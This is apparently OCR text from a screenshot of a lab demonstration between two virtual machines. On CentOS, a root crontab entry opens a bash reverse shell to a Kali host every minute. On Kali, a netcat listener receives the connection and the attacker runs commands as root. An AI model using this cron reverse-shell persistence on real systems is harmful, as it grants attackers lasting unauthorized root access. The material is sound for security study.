 CentOS 7 64 位
Applications Places Terminal
File Edit View Search Terminal Help
curl -o /etc/yum.repos.d/Centos-7.repo http://mirrors.aliyun
sh-4.2# cat /root/.bash_histroy
cat: /root/.bash_histroy: No such file or directory
sh-4.2#
sh-4.2# crontab -l
no crontab for root
sh-4.2# echo '* * * * * bash -i >& /dev/tcp/192.168.198.128/
sh-4.2# crontab -l
* * * * * bash -i >& /dev/tcp/192.168.198.128/8888 0>&1
sh-4.2#
Kali Linux - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 64 位 Kali Linux
root@kali: ~ 09:37 A
Click to switch to "Workspace 2"
root@kali: ~
File Actions
root@kali: ~
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.198.128] from 192.168.198.138 [192.168.198.138] 49892
bash: no job control in this shell
[root@192 ~]#
[root@192 ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@192 ~]# ifconfig
ifconfig
bash: ifconfig: command not found...
[root@192 ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@192 ~]# ls
ls
anaconda-ks.cfg
Desktop
docker
Documents
Downloads
initial-setup-ks.cfg